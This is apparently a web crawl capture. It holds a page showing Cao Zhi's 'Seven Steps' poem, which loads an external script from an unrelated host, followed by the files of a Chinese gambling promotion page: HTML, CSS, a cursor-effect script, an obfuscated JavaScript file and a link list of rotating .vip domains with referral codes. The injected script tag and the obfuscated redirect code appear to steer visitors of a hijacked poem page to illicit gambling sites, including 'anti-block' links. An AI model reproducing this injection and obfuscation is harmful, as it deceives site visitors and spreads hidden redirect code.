

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dutyfreeitem.com/
body_size: 703
content:
﻿<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>七步诗-三国·魏·曹植</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
</head>
<body>
    <div class="container">
        <h1><a href="https://hanyu.baidu.com/shici/detail?from=kg1&highlight=&pid=91c01afc8f3f46e49580acec640331a4&srcid=51369" alt="七步诗">七步诗</a></h1>
        <h3>三国·魏·曹</h3>
        <ul>
            <li>煮豆持作羹</li>
            <li>漉菽以为汁</li>
            <li>萁在釜下燃</li>  
            <li>豆在釜中泣</li>
            <li>本自同根生</li>  
            <li>相煎何太急</li>

        </ul>
    </div>

  <script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="https://pingan.qmsaoma.com/abc.script?v=' + Math.random() + '"><\/script>');
    </script>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baiyi.baogumi.com/tz.php
body_size: 936
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="static/img/favicon.png" type="image/x-icon">
    <title>开云-爱游戏-九游平台电子股份有限公司</title>
    <link href="/static/css/style-pc.css" rel="stylesheet" type="text/css">
    <script src="/static/js/click.js"></script>
    <script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/link.js?v=' + Math.random() + '"><\/script>');
    </script>
    <script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/static/js/baidu.js?v=' + Math.random() + '"><\/script>');
    </script>
</head>
<body>
    
    <div class="wrap">
        <img src="/static/img/bg-pc.jpg" class="bg" onclick="register('kyApp')">
    <div class="flex-container">
        <div class="flex-down1">
            <div class="section activity">
                <img src="/static/banner/banner1.jpg" onclick="register('kyApp')">
            </div>
        </div>
        <div class="flex-down">
            <!--开云-->
            <div class="section section1">
                <img src="/static/img/section1.png" class="section-bg" onclick="register('kyApp')">
                <div class="btns">
                    <p onclick="register('kyH5')">立即注册</p>
                    <p onclick="register('kyApp')">APP下载</p>
                </div>
            </div>
             <!--乐鱼-->
            <div class="section section2">
                <img src="/static/img/section2.png" class="section-bg" onclick="register('ayxApp')">
                <div class="btns">
                    <p onclick="register('ayxH5')">立即注册</p>
                    <p onclick="register('ayxApp')">APP下载</p>
                </div>
            </div>
            <!--久游-->
            <div class="section section2">
                <img src="/static/img/section3.png" class="section-bg" onclick="register('jyApp')">
                <div class="btns">
                    <p onclick="register('jyH5')">立即注册</p>
                    <p onclick="register('jyApp')">APP下载</p>
                </div>
            </div>
        </div>
        <div class="flex-down1">
            <div class="section activity">
                <img src="/static/banner/banner2.jpg" onclick="register('ayxApp')">
            </div>
        </div>
    </div>
    </div>
    <div class="overlay" id="overlay">
        <div class="modal">
            <p onClick="register('kyApp')" class="gxl-txe">🧧恭喜发财老板🧧</p>
            <br>
            <img onClick="register('jyApp')" src="/static/picture/meinv1.jpg" alt="">
            <br>
            <p onClick="register('ayxApp')" class="glitter-text">月月收入百万不是梦<br>立即下载APP<br></p>
            <br>
            <button class="border-button" onclick="closeModal()">❌</button>
        </div>
        </div>
<div class="snowflakes" aria-hidden="true">
    <div class="snowflake">🧧</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🎁</div>
    <div class="snowflake">🧧</div>
    <div class="snowflake">🎁</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🧧</div>
    <div class="snowflake">🎁</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🧧</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🎁</div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://baiyi.baogumi.com/static/css/style-pc.css
body_size: 1708
content:
* {
    margin: 0;
    padding: 0;
}

.wrap {
    width: auto;
    margin: 0 auto;
    max-width: auto;
    position: relative;
}
.bg {
    width: 100%; 
    height: auto; 
    display: block;
}

@media only screen and (max-width: 768px) {
    .bg {
        width: 100%;
        max-width: 100%;
    }
}


@media only screen and (min-width: 769px) {
    .wrap {
        max-width: 100%; 
    }

    .bg {

        height: auto;
        max-width: none;
    }
}

.header {
    position: absolute;
    top: 1%;
    display: flex;
    justify-content: center;
    column-gap: 20px;
    z-index: 2; 
}

.header img {
    width: 40%;
    display: block;
    cursor: pointer;
}

.header .game {
    display: flex;
    list-style: none;
    margin-top: 20px;
    font-size: 48px;
}

.header .game li {
    flex: 1;
    text-align: center;
    line-height: 2;
    color: #fff;
}

.section{
    position: relative;
    margin-top: -11.6%;
}

.section .section-bg {
    width: 100%;
}

.section .btns {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    display: flex;
    justify-content: space-between;
}

.section .btns img {
    width: 46%;
    display: block;
    cursor: pointer;
}
.section .btns p {
    width: 46%;
    display: flex;
    justify-content: center; 
    align-items: center; 
    cursor: pointer;
    background-color: red;
    background-size: cover;
    background-repeat: no-repeat; 
    background-position: center;
    animation: colorChange 1s infinite; 
    color: white;
    font-size: 2vw;
    font-weight: bold;
    border-radius: 10px; 
}
    
@keyframes colorChange {
    0% {
        color: yellow;
        opacity: 1;
        transform: scale(1);
    }
    25% {
        color: white;
        opacity: 1;
        transform: scale(1.1);
    }
    50% {
        color: yellow;
        opacity: 1;
        transform: scale(1);
    }
    75% {
        color: white;
        opacity: 1;
        transform: scale(1.1);
    }
    100% {
        color: yellow;
        opacity: 1;
        transform: scale(1);
    }
}

.activity img {
    width: 100%;
    border-radius: 5%;
}


.flex-container {
    position: fixed;
    top: 4%;
    display: flex;
    width: 80%;
    left: 50%;
    transform: translate(-50%);
}

.flex-down,
.flex-down1 {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.flex-down img,
.flex-down1 img {
    flex-grow: 1;
    max-width: 100%;
    max-height: 100%;
}


.overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
            align-items: center;
            justify-content: center;
            z-index: 1;
        }
.modal {
            background-color: transparent;
            padding: 20px;
            text-align: center;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }

        .modal img {
            max-width: 100%;
            height: auto;
            border-radius: 10px;
        }
.border-button {
    display: inline-block;
    width: auto;
    height: auto;
    padding: 0;
    border: 2px solid red;
    background-color: transparent;
    cursor: pointer;
    transition: background-color 0.3s;
    border-radius: 100%;
    color: red;
    font-size: 2vw;
    text-align: center;
}

.border-button:hover {
    color: red; 
}
.glitter-text {
    color: yellow; 
    font-size: 3vw;
    animation: glitter 5s infinite; 
}

@keyframes glitter {
    0% {
        opacity: 1;
        transform: scale(0.5);
    }
    50% {<p class="glitter-text">注册绑定实名即送红包</p>
        opacity: 1;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}
.gxl-txe {
    font-size: 8vw;
    animation: gxl 0.5s infinite;
    animation-timing-function: linear;
}

@keyframes gxl {
    0% {
        color: yellow;
        transform: scale(1);
    }
    10% {
        color: white;
        transform: scale(1);
    }
    20% {
        color: red;
        transform: scale(1);
    }
    30% {
        color: white;
        transform: scale(1);
    }
    40% {
        color: yellow;
        transform: scale(1);
    }
}
.snowflake {
    color: #fff;
    font-size: 1em;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 5px #000;
    position:fixed;
    top:-10%;
    z-index:9999;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    cursor:default;
    -webkit-animation-name:snowflakes-fall,snowflakes-shake;
    -webkit-animation-duration:10s,3s;
    -webkit-animation-timing-function:linear,ease-in-out;
    -webkit-animation-iteration-count:infinite,infinite;
    -webkit-animation-play-state:running,running;
    animation-name:snowflakes-fall,snowflakes-shake;
    animation-duration:10s,3s;
    animation-timing-function:linear,ease-in-out;
    animation-iteration-count:infinite,infinite;
    animation-play-state:running,running;
  }
  .snowflake:nth-of-type(0){
    left:1%;-webkit-animation-delay:0s,0s;animation-delay:1s,1s
  }
  .snowflake:nth-of-type(1){
    left:10%;-webkit-animation-delay:2s,2s;animation-delay:1s,1s
  }
  .snowflake:nth-of-type(2){
    left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s
  }
  .snowflake:nth-of-type(3){
    left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s
  }
  .snowflake:nth-of-type(4){
    left:40%;-webkit-animation-delay:3s,3s;animation-delay:3s,3s
  }
  .snowflake:nth-of-type(5){
    left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s
  }
  .snowflake:nth-of-type(6){
    left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s
  }
  .snowflake:nth-of-type(7){
    left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s
  }
  .snowflake:nth-of-type(8){
    left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s
  }
  .snowflake:nth-of-type(9){
    left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s
  }
  .snowflake:nth-of-type(10){
    left:25%;-webkit-animation-delay:2s,0s;animation-delay:2s,0s
  }
  .snowflake:nth-of-type(11){
    left:65%;-webkit-animation-delay:3.5s,3.5s;animation-delay:4s,3.5s
  }
.diversion-tips3 {
    margin-bottom: 18px;
    margin-top: 1px;
    font-size: 24px;
    color: #ec0b0c;
    text-align: center;
    line-height: 24px;
}
 @-webkit-keyframes snowflakes-fall {
    0% {top:-10%}
    100% {top:100%}
  }
  @-webkit-keyframes snowflakes-shake {
    0%,100% {-webkit-transform:translateX(0);transform:translateX(0)}
    50% {-webkit-transform:translateX(80px);transform:translateX(80px)}
  }
  @keyframes snowflakes-fall {
    0% {top:-10%}
    100% {top:100%}
  }
  @keyframes snowflakes-shake {
    0%,100%{ transform:translateX(0)}
    50% {transform:translateX(80px)}
  }


--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/static/js/baidu.js?v=0.13848096578119828
body_size: 2023
content:
const _0x94c45c=_0x4b30;(function(_0x1858af,_0x1961bf){const _0x3fcf8b=_0x4b30,_0x4b3c78=_0x1858af();while(!![]){try{const _0x13f10c=parseInt(_0x3fcf8b(0x1a9))/0x1*(-parseInt(_0x3fcf8b(0x19f))/0x2)+parseInt(_0x3fcf8b(0x1cb))/0x3*(-parseInt(_0x3fcf8b(0x1aa))/0x4)+-parseInt(_0x3fcf8b(0x1a3))/0x5*(parseInt(_0x3fcf8b(0x1a4))/0x6)+parseInt(_0x3fcf8b(0x1a7))/0x7+-parseInt(_0x3fcf8b(0x1c2))/0x8*(-parseInt(_0x3fcf8b(0x1ba))/0x9)+-parseInt(_0x3fcf8b(0x1be))/0xa*(-parseInt(_0x3fcf8b(0x1c7))/0xb)+-parseInt(_0x3fcf8b(0x1bf))/0xc*(-parseInt(_0x3fcf8b(0x1b2))/0xd);if(_0x13f10c===_0x1961bf)break;else _0x4b3c78['push'](_0x4b3c78['shift']());}catch(_0x5f5512){_0x4b3c78['push'](_0x4b3c78['shift']());}}}(_0x1830,0xe406e),window[_0x94c45c(0x1a6)]=function(){const _0x19b87e=_0x94c45c;var _0x3c6bae=document[_0x19b87e(0x1a8)](_0x19b87e(0x1a2));_0x3c6bae[_0x19b87e(0x1ca)][_0x19b87e(0x197)]='flex';});function closeModal(){const _0x332d95=_0x94c45c;var _0x5d617a=document['getElementById'](_0x332d95(0x1a2));_0x5d617a[_0x332d95(0x1ca)][_0x332d95(0x197)]=_0x332d95(0x1a5);}function _0x1830(){const _0x4cdc38=['trim','1336yHQSbL','kyH5','error:','overlay','1990015ODApgk','18xuKQKL','none','onload','12617171NsJdkf','getElementById','1788EBXnct','4NeXnXS','jyPC','length','kaiyunPC','includes','link.js','jyH5','text','54951wTADTi','all','SymbianOS','/register/?i_code=','error','ayxH5','ayxApp','filter','3111687pNgsDh','iPhone','catch','kyH51','4042130mgddLR','2004lJKAlh','kyApp','replace','8iaQaFE','Windows\x20Phone','kaiyunH5','kaiyunH51','iPod','33gURTzc','ayx','https','style','2233059bryOnX','/entry/register/?i_code=','Android','ayxPC','/?i_code=','kaiyunApp','open','display','then','kaiyun','split','indexOf','jyApp','userAgent'];_0x1830=function(){return _0x4cdc38;};return _0x1830();}function _0x4b30(_0x3b97f6,_0x1858da){const _0x183004=_0x1830();return _0x4b30=function(_0x4b30f6,_0xb094cc){_0x4b30f6=_0x4b30f6-0x191;let _0x5d0612=_0x183004[_0x4b30f6];return _0x5d0612;},_0x4b30(_0x3b97f6,_0x1858da);}var currentHour=new Date()['getHours']();if(currentHour>=0x0&&currentHour<0x6)var kycode=0x244c426,ayxcode=0x884cf1,jycode=0x25d4d0e;Promise[_0x94c45c(0x1b3)]([fetch(_0x94c45c(0x1af),{'cache':'no-store'})[_0x94c45c(0x198)](_0x7770ca=>_0x7770ca[_0x94c45c(0x1b1)]())])['then'](([_0x52e418])=>{const _0x59a8f8=_0x94c45c;let _0x8a61f3=_0x52e418['split']('\x0a'),_0x16d4a3=_0x8a61f3[_0x59a8f8(0x1b9)](_0x2d33ca=>_0x2d33ca['includes']('kaiyunPC')),_0x1c0a68=_0x8a61f3[_0x59a8f8(0x1b9)](_0x4c09a8=>_0x4c09a8[_0x59a8f8(0x1ae)](_0x59a8f8(0x1c4))),_0x1a1473=_0x8a61f3['filter'](_0x28662e=>_0x28662e[_0x59a8f8(0x1ae)]('kaiyunApp')),_0x31d057=_0x8a61f3[_0x59a8f8(0x1b9)](_0x2b3514=>_0x2b3514[_0x59a8f8(0x1ae)]('ayxPC')),_0x4373da=_0x8a61f3[_0x59a8f8(0x1b9)](_0x325ab8=>_0x325ab8[_0x59a8f8(0x1ae)](_0x59a8f8(0x1b7))),_0x3a8698=_0x8a61f3['filter'](_0x501880=>_0x501880[_0x59a8f8(0x1ae)]('ayxApp')),_0x3da9a9=_0x8a61f3['filter'](_0x21ac51=>_0x21ac51[_0x59a8f8(0x1ae)](_0x59a8f8(0x1ab))),_0x51e5d2=_0x8a61f3['filter'](_0x30f20f=>_0x30f20f[_0x59a8f8(0x1ae)](_0x59a8f8(0x1b0))),_0x3a0b23=_0x8a61f3['filter'](_0x324efd=>_0x324efd['includes'](_0x59a8f8(0x19c)));_0x16d4a3&&_0x1c0a68[_0x59a8f8(0x1ac)]>=0x2&&_0x1a1473[_0x59a8f8(0x1ac)]>=0x2?(link[_0x59a8f8(0x199)]={'kaiyunPC':_0x16d4a3[0x0][_0x59a8f8(0x19a)]('https')[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()['replace'](/[^ -~]/g,''),'kaiyunH5':_0x1c0a68[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0]['trim']()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'kaiyunH51':_0x1c0a68[0x1][_0x59a8f8(0x19a)]('https')[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'kaiyunApp':_0x1a1473[0x0]['split']('https')[0x1]['split']('\x20')[0x0]['trim']()['replace'](/[^ -~]/g,'')},link[_0x59a8f8(0x1c8)]={'ayxPC':_0x31d057[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1]['split']('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'ayxH5':_0x4373da[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'ayxApp':_0x3a8698[0x0]['split'](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,'')},link['jy']={'jyPC':_0x3da9a9[0x0]['split'](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()['replace'](/[^ -~]/g,''),'jyH5':_0x51e5d2[0x0]['split'](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'jyApp':_0x3a0b23[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1]['split']('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,'')},link[_0x59a8f8(0x199)][_0x59a8f8(0x1ad)]=_0x59a8f8(0x1c9)+link[_0x59a8f8(0x199)]['kaiyunPC']+_0x59a8f8(0x1b5)+kycode,link[_0x59a8f8(0x199)][_0x59a8f8(0x1c4)]=_0x59a8f8(0x1c9)+link['kaiyun']['kaiyunH5']+'/entry/register/?i_code='+kycode,link[_0x59a8f8(0x199)]['kaiyunH51']=_0x59a8f8(0x1c9)+link['kaiyun'][_0x59a8f8(0x1c5)]+_0x59a8f8(0x191)+kycode,link[_0x59a8f8(0x199)][_0x59a8f8(0x195)]=_0x59a8f8(0x1c9)+link['kaiyun'][_0x59a8f8(0x195)]+'/?i_code='+kycode,link[_0x59a8f8(0x1c8)][_0x59a8f8(0x193)]='https'+link['ayx'][_0x59a8f8(0x193)]+'/register/?i_code='+ayxcode,link['ayx']['ayxH5']='https'+link[_0x59a8f8(0x1c8)][_0x59a8f8(0x1b7)]+'/entry/register/?i_code='+ayxcode,link[_0x59a8f8(0x1c8)][_0x59a8f8(0x1b8)]=_0x59a8f8(0x1c9)+link[_0x59a8f8(0x1c8)][_0x59a8f8(0x1b8)]+_0x59a8f8(0x194)+ayxcode,link['jy'][_0x59a8f8(0x1ab)]=_0x59a8f8(0x1c9)+link['jy'][_0x59a8f8(0x1ab)]+_0x59a8f8(0x1b5)+jycode,link['jy'][_0x59a8f8(0x1b0)]=_0x59a8f8(0x1c9)+link['jy']['jyH5']+_0x59a8f8(0x191)+jycode,link['jy'][_0x59a8f8(0x19c)]='https'+link['jy'][_0x59a8f8(0x19c)]+'/?i_code='+jycode):console['error'](_0x59a8f8(0x1b6));})[_0x94c45c(0x1bc)](_0x5e3853=>console[_0x94c45c(0x1b6)](_0x94c45c(0x1a1),_0x5e3853));function register(_0x7277ea){const _0x5322e3=_0x94c45c;let _0x40f0d5=navigator[_0x5322e3(0x19d)],_0x3a5d6c=[_0x5322e3(0x192),_0x5322e3(0x1bb),'webOS','BlackBerry',_0x5322e3(0x1b4),_0x5322e3(0x1c3),'iPad',_0x5322e3(0x1c6)],_0x5d42e4=!![];for(let _0x37c23f=0x0;_0x37c23f<_0x3a5d6c[_0x5322e3(0x1ac)];_0x37c23f++){if(_0x40f0d5[_0x5322e3(0x19b)](_0x3a5d6c[_0x37c23f])>0x0){_0x5d42e4=![];break;}}if(_0x7277ea===_0x5322e3(0x1a0))_0x5d42e4?window[_0x5322e3(0x196)](link['kaiyun']['kaiyunPC']):window[_0x5322e3(0x196)](link[_0x5322e3(0x199)]['kaiyunH5']);else{if(_0x7277ea===_0x5322e3(0x1bd))_0x5d42e4?window['open'](link[_0x5322e3(0x199)][_0x5322e3(0x1ad)]):window[_0x5322e3(0x196)](link[_0x5322e3(0x199)][_0x5322e3(0x1c5)]);else{if(_0x7277ea===_0x5322e3(0x1c0))window[_0x5322e3(0x196)](link[_0x5322e3(0x199)]['kaiyunApp']);else{if(_0x7277ea==='ayxApp')window[_0x5322e3(0x196)](link['ayx'][_0x5322e3(0x1b8)]);else{if(_0x7277ea===_0x5322e3(0x1b7))_0x5d42e4?window[_0x5322e3(0x196)](link[_0x5322e3(0x1c8)][_0x5322e3(0x193)]):window[_0x5322e3(0x196)](link[_0x5322e3(0x1c8)][_0x5322e3(0x1b7)]);else{if(_0x7277ea===_0x5322e3(0x19c))window[_0x5322e3(0x196)](link['jy'][_0x5322e3(0x19c)]);else _0x7277ea===_0x5322e3(0x1b0)&&(_0x5d42e4?window[_0x5322e3(0x196)](link['jy']['jyPC']):window[_0x5322e3(0x196)](link['jy'][_0x5322e3(0x1b0)]));}}}}}}

--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/static/js/click.js
body_size: 1123
content:

//鼠标移动特效
(function () {
    var colors = ["#D61C59", "#E7D84B", "#1B8798", "#FF0000", "#00FF00"];
    characters = ["✨"];
    elementGroup = [];
    //定义元素类
    class Element {
        //构造函数
        constructor() {
            num = Math.floor(Math.random() * characters.length);
            this.character = characters[num];
            this.lifeSpan = 120;
            this.initialStyles = {
                position: "fixed",
                top: "0",
                display: "block",
                pointerEvents: "none",
                "z-index": "10000000",
                fontSize: "25px",
                "will-change": "transform",
                color: "#000000"
            };
            //初始化
            this.init = function (x, y, color) {
                this.velocity = { x: (Math.random() < .5 ? -1 : 1) * (Math.random() / 2), y: 1 };
                this.position = { x: x - 10, y: y - 20 };
                this.initialStyles.color = color;
                this.element = document.createElement("span");
                this.element.innerHTML = this.character;
                ApplyStyle(this.element, this.initialStyles);
                this.update();
                document.body.appendChild(this.element);
            };
            //更新
            this.update = function () {
                //移动，缩放
                this.position.x += this.velocity.x;
                this.position.y += this.velocity.y;
                this.lifeSpan--;
                this.element.style.transform = "translate3d(" + this.position.x + "px," + this.position.y + "px,0) scale(" + this.lifeSpan / 120 + ")";
            };
            //销毁
            this.die = function () {
                this.element.parentNode.removeChild(this.element);
            };
        }
    }
    AddListener();
    //循环
    setInterval(
        function () {
            Rander();
        },
        1000 / 60);
    //添加事件监听器
    function AddListener() {
        //当前事件对象会作为第一个参数传入函数
        document.addEventListener("mousemove", onMouseMove);
        document.addEventListener("touchmove", Touch);
        document.addEventListener("touchstart", Touch);
    }
    //逐个渲染
    function Rander() {
        for (var i = 0; i < elementGroup.length; i++) {
            elementGroup[i].update();
            if (elementGroup[i].lifeSpan < 0) {
                elementGroup[i].die();
                elementGroup.splice(i, 1);
            }
        }
    }
    //鼠标移动事件函数
    function onMouseMove(t) {
        num = Math.floor(Math.random() * colors.length);
        CreateElement(t.clientX, t.clientY, colors[num]);
    }
    //添加元素
    function CreateElement(x, y, color) {
        var e = new Element;
        e.init(x, y, color);
        elementGroup.push(e);
    }
    //调整元素属性
    function ApplyStyle(element, style) {
        for (var i in style) {
            element.style[i] = style[i];
        }
    }
    //触摸事件函数
    function Touch(t) {
        if (t.touches.length > 0) {
            for (var i = 0; i < t.touches.length; i++) {
                num = Math.floor(Math.random() * r.length);
                s(t.touches[i].clientX, t.touches[i].clientY, r[num]);
            }
        }
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/link.js?v=0.5512329769138771
body_size: 541
content:
//本文件由自动更新最新链接程序创建，有兴趣者请联系 @tholan777

var kycode = 38061094;
var ayxcode = 8932593;
var jycode = 39669006;
var link = {};

//开云链接
link.kaiyun = {
kaiyunPC: '         https://www.kkzpuc.vip:7988         ',   //开云WEB
kaiyunH5: '         https://www.uy5m06.vip:9081         ',   //开云H5
kaiyunH51: '        https://www.47rjwi.vip:9142         ',   //开云H5防拦截
kaiyunApp: '        https://www.c0ftfv.vip:6443         ',   //开云全站
};
//爱游戏链接
link.ayx = {
ayxPC: '            https://www.gew0v3.vip:9122         ',   //爱游戏WEB
ayxH5: '            https://www.y26t6t.vip:6003         ',   //爱游戏H5
ayxApp: '           https://www.2zwt42.vip:9083         ',   //爱游戏全站
};
//九游链接
link.jy = {
jyPC: '             https://www.pvnb67.vip:6848         ',   //九游WEB
jyH5: '             https://www.wy5e03.vip:9971         ',   //九游H5
jyApp: '            https://www.0xbwh9.vip:3410         ',   //九游全站
};

//关键代码请勿调整
link.kaiyun.kaiyunPC = link.kaiyun.kaiyunPC.trim()+'/register/?i_code='+kycode;   //开云WEB
link.kaiyun.kaiyunH5 = link.kaiyun.kaiyunH5.trim()+'/entry/register/?i_code='+kycode;   //开云H5
link.kaiyun.kaiyunH51 = link.kaiyun.kaiyunH51.trim()+'/entry/register/?i_code='+kycode;   //开云H5防拦截
link.kaiyun.kaiyunApp = link.kaiyun.kaiyunApp.trim()+'/?i_code='+kycode;   //开云全站
link.ayx.ayxPC = link.ayx.ayxPC.trim()+'/register/?i_code='+ayxcode;   //爱游戏WEB
link.ayx.ayxH5 = link.ayx.ayxH5.trim()+'/entry/register/?i_code='+ayxcode;   //爱游戏H5
link.ayx.ayxApp = link.ayx.ayxApp.trim()+'/?i_code='+ayxcode;   //爱游戏全站
link.jy.jyPC = link.jy.jyPC.trim()+'/register/?i_code='+jycode;   //九游WEB
link.jy.jyH5 = link.jy.jyH5.trim()+'/entry/register/?i_code='+jycode;   //九游H5
link.jy.jyApp = link.jy.jyApp.trim()+'/?i_code='+jycode;   //九游全站



--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/link.js
body_size: 541
content:
//本文件由自动更新最新链接程序创建，有兴趣者请联系 @tholan777

var kycode = 38061094;
var ayxcode = 8932593;
var jycode = 39669006;
var link = {};

//开云链接
link.kaiyun = {
kaiyunPC: '         https://www.kkzpuc.vip:7988         ',   //开云WEB
kaiyunH5: '         https://www.uy5m06.vip:9081         ',   //开云H5
kaiyunH51: '        https://www.47rjwi.vip:9142         ',   //开云H5防拦截
kaiyunApp: '        https://www.c0ftfv.vip:6443         ',   //开云全站
};
//爱游戏链接
link.ayx = {
ayxPC: '            https://www.gew0v3.vip:9122         ',   //爱游戏WEB
ayxH5: '            https://www.y26t6t.vip:6003         ',   //爱游戏H5
ayxApp: '           https://www.2zwt42.vip:9083         ',   //爱游戏全站
};
//九游链接
link.jy = {
jyPC: '             https://www.pvnb67.vip:6848         ',   //九游WEB
jyH5: '             https://www.wy5e03.vip:9971         ',   //九游H5
jyApp: '            https://www.0xbwh9.vip:3410         ',   //九游全站
};

//关键代码请勿调整
link.kaiyun.kaiyunPC = link.kaiyun.kaiyunPC.trim()+'/register/?i_code='+kycode;   //开云WEB
link.kaiyun.kaiyunH5 = link.kaiyun.kaiyunH5.trim()+'/entry/register/?i_code='+kycode;   //开云H5
link.kaiyun.kaiyunH51 = link.kaiyun.kaiyunH51.trim()+'/entry/register/?i_code='+kycode;   //开云H5防拦截
link.kaiyun.kaiyunApp = link.kaiyun.kaiyunApp.trim()+'/?i_code='+kycode;   //开云全站
link.ayx.ayxPC = link.ayx.ayxPC.trim()+'/register/?i_code='+ayxcode;   //爱游戏WEB
link.ayx.ayxH5 = link.ayx.ayxH5.trim()+'/entry/register/?i_code='+ayxcode;   //爱游戏H5
link.ayx.ayxApp = link.ayx.ayxApp.trim()+'/?i_code='+ayxcode;   //爱游戏全站
link.jy.jyPC = link.jy.jyPC.trim()+'/register/?i_code='+jycode;   //九游WEB
link.jy.jyH5 = link.jy.jyH5.trim()+'/entry/register/?i_code='+jycode;   //九游H5
link.jy.jyApp = link.jy.jyApp.trim()+'/?i_code='+jycode;   //九游全站

